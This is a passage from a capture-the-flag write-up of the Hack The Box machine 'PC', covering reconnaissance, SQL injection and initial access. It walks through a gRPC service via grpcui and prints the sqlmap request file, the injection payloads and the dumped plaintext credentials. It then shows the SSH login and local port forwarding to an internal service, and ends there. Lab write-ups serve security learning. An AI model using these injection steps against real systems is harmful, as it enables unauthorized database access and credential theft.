PC
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/HTB/PC]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.10.11.214
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-02 21:58 IST
Nmap scan report for 10.10.11.214
Host is up (0.17s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 91bf44edea1e3224301f532cea71e5ef (RSA)
| 256 8486a6e204abdff71d456ccf395809de (ECDSA)
|_ 256 1aa89572515e8e3cf180f542fd0a281c (ED25519)
50051/tcp open unknown
Web Enumeration ⤵️
I recon it on web and I found this →

So I think I have to install rRPC to access this port so lets do it then →
https://github.com/fullstorydev/grpcui
I have downloaded the latest release of this software →
Finally I set it up and it is running on port 50051 on that victim machine IP →

Now lets intercept some request and see what is going on →

Lets see the response here →

So I can register here lets access some more data here →

Lets Login now with that →

I got a token value and an id so lets use the tab called get info and set the id of 1 I guessed here that the id 1 will be of admin and I used this my Token can value as Name and value over here →

I got a message like the admin is working hard to fix the issue . So Now I tried to do sqli with id parameter and I got an error message saying this →
Now I can run sqlmap on this request I think so I could find →
But before running this with sqlmap I have to specify the parameter to target to with putting asterisk(*) in its value like this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/Downloads/HTB/PC]
└─$ cat sql.txt
POST /invoke/SimpleApp.getInfo HTTP/1.1
Host: 127.0.0.1:41973
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
x-grpcui-csrf-token: qlIFAY_UQ_LC5Bqftu2WL_bwupNQeV25BmyzrenyM0E
X-Requested-With: XMLHttpRequest
Content-Length: 235
Origin: http://127.0.0.1:41973
Connection: close
Referer: http://127.0.0.1:41973/
Cookie: _grpcui_csrf_token=qlIFAY_UQ_LC5Bqftu2WL_bwupNQeV25BmyzrenyM0E
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"timeout_seconds":10,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoic3Ryb25nc2hpdjgiLCJleHAiOjE2OTU0MDc3NzZ9.Ncl10Z9UQJLfvAgYTG6gy3nDVFzEOr33VKI7ROJr09I"}],"data":[{"id":"1*"}]}
Now lets run this sqlmap with —dump-all flag →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
┌──(kali㉿kali)-[~/Downloads/HTB/PC]
└─$ sqlmap -r sql.txt --dump-all
___
__H__
___ ___[,]_____ ___ ___ {1.7.8#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| 'https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end users responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:52:53 /2023-09-22/
[21:52:53] [INFO] parsing HTTP request from 'sql.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
Cookie parameter '_grpcui_csrf_token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] N
[21:53:03] [INFO] testing connection to the target URL
[21:53:04] [INFO] testing if the target URL content is stable
[21:53:04] [INFO] target URL content is stable
[21:53:04] [INFO] testing if (custom) POST parameter 'JSON #1*' is dynamic
[21:53:04] [INFO] (custom) POST parameter 'JSON #1*' appears to be dynamic
[21:53:05] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON #1*' might not be injectable
[21:53:05] [INFO] testing for SQL injection on (custom) POST parameter 'JSON #1*'
[21:53:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:53:06] [INFO] (custom) POST parameter 'JSON #1*' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[21:53:11] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (1) and risk (1) values? [Y/n] Y
[21:53:16] [INFO] testing 'Generic inline queries'
[21:53:16] [INFO] testing 'SQLite inline queries'
[21:53:16] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[21:53:17] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[21:53:17] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[21:53:23] [INFO] (custom) POST parameter 'JSON #1*' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[21:53:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:53:23] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:53:23] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[21:53:24] [INFO] target URL appears to have 1 column in query
[21:53:24] [INFO] (custom) POST parameter 'JSON #1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"timeout_seconds":10,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoic3Ryb25nc2hpdjgiLCJleHAiOjE2OTU0MDc3NzZ9.Ncl10Z9UQJLfvAgYTG6gy3nDVFzEOr33VKI7ROJr09I"}],"data":[{"id":"1 AND 3381=3381"}]}
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: {"timeout_seconds":10,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoic3Ryb25nc2hpdjgiLCJleHAiOjE2OTU0MDc3NzZ9.Ncl10Z9UQJLfvAgYTG6gy3nDVFzEOr33VKI7ROJr09I"}],"data":[{"id":"1 AND 3005=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: {"timeout_seconds":10,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoic3Ryb25nc2hpdjgiLCJleHAiOjE2OTU0MDc3NzZ9.Ncl10Z9UQJLfvAgYTG6gy3nDVFzEOr33VKI7ROJr09I"}],"data":[{"id":"-6426 UNION ALL SELECT CHAR(113,112,118,118,113)||CHAR(79,121,108,120,102,119,65,86,87,89,73,107,71,109,70,99,87,105,122,77,112,70,99,72,68,73,122,100,107,112,70,118,70,68,80,77,70,80,104,114)||CHAR(113,98,112,113,113)-- BXrs"}]}
---
[21:53:28] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[21:53:28] [INFO] sqlmap will dump entries of all tables from all databases now
[21:53:28] [INFO] fetching tables for database: 'SQLite_masterdb'
[21:53:28] [INFO] fetching columns for table 'accounts'
[21:53:28] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password | username |
+------------------------+----------+
| admin | admin |
| HereIsYourPassWord1431 | sau |
+------------------------+----------+
[21:53:29] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/accounts.csv'
[21:53:29] [INFO] fetching columns for table 'messages'
[21:53:29] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
+----+----------------------------------------------+----------+
| id | message | username |
+----+----------------------------------------------+----------+
| 1 | The admin is working hard to fix the issues. | admin |
+----+----------------------------------------------+----------+
[21:53:29] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/home/kali/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/messages.csv'
[21:53:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 21:53:29 /2023-09-22/
I got the credentials so its time for ssh now :
SSH Login ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/Downloads/HTB/PC]
└─$ ssh sau@10.10.11.214
The authenticity of host '10.10.11.214 (10.10.11.214)' cant be established.
ED25519 key fingerprint is SHA256:63yHg6metJY5dfzHxDVLi4Zpucku6SuRziVLenmSmZg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.214' (ED25519) to the list of known hosts.
sau@10.10.11.214s password:
Last login: Fri Sep 22 15:47:09 2023 from 10.10.15.23
sau@pc:~$ whoamo
Command 'whoamo' not found, did you mean:
command 'whoami' from deb coreutils (8.30-3ubuntu2)
Try: apt install <deb name>
sau@pc:~$ whoami
sau
sau@pc:~$ id
uid=1001(sau) gid=1001(sau) groups=1001(sau)
sau@pc:~$ sudo -l
[sudo] password for sau:
Sorry, user sau may not run sudo on localhost.
sau@pc:~$ ls -al
total 40
drwxr-xr-x 6 sau sau 4096 Sep 22 15:53 .
drwxr-xr-x 3 root root 4096 Jan 11 2023 ..
lrwxrwxrwx 1 root root 9 Jan 11 2023 .bash_history -> /dev/null
-rw-r--r-- 1 sau sau 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 sau sau 3771 Feb 25 2020 .bashrc
drwx------ 2 sau sau 4096 Jan 11 2023 .cache
drwx------ 3 sau sau 4096 Sep 22 15:32 .gnupg
drwxrwxr-x 3 sau sau 4096 Sep 22 15:49 .local
-rw-r--r-- 1 sau sau 807 Feb 25 2020 .profile
lrwxrwxrwx 1 root root 9 Jan 11 2023 .viminfo -> /dev/null
drwx------ 3 sau sau 4096 Sep 22 15:31 snap
-rw-r----- 1 root sau 33 Sep 22 13:22 user.txt
sau@pc:~$ cat user.txt
7f911080abc157f4a412da9d81f7dd13
sau@pc:~$
I checked the port connections →
1
2
3
4
5
6
7
8
9
10
11
sau@pc:/opt/app$ ss -tunlp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 5 127.0.0.1:8000 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:9666 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 4096 *:50051 *:*
sau@pc:/opt/app$
and the port 8000,9666 is open internally and not accessible externally .
Now I have to perform Port Forwarding to access port 8000 externally for that I am gona use SSH Port Forwarding method like this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# On Attcker Machine ⤵️
┌──(kali㉿kali)-[~/Downloads/HTB/PC]
└─$ sudo systemctl enable ssh
[sudo] password for kali:
Synchronizing state of ssh.service with SysV service script with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable ssh
┌──(kali㉿kali)-[~/Downloads/HTB/PC]
└─$ sudo systemctl start ssh
┌──(kali㉿kali)-[~/Downloads/HTB/PC]
└─$ ssh -L 8000:127.0.0.1:8000 sau@10.10.11.214
sau@10.10.11.214s password:
Last login: Fri Sep 22 17:01:58 2023 from 10.10.14.151
sau@pc:~$
Now Lets access that page on 127.0.0.1:8000 and lets try to Nmap it lets see if it is open now or not →
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Downloads/HTB/PC]
└─$ sudo nmap -p 8000 127.0.0.1
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-22 23:44 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000052s latency).
PORT STATE SERVICE
8000/tcp open http-alt
